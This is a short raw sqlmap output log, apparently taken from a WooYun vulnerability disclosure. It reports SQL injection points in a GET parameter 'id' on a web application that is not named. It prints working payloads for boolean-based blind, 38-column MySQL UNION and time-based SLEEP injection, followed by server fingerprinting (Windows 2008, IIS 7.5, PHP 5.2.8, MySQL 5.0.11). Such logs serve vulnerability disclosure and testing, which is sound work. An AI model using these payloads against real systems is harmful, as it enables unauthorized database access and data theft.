 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3087 AND 1852=1852

    Type: UNION query
    Title: MySQL UNION query (NULL) - 38 columns
    Payload: id=3087 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a7a76633a,0x4b50
567875726f705841,0x3a78676a3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3087 AND SLEEP(5)
---
[18:03:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
www.wooyun.org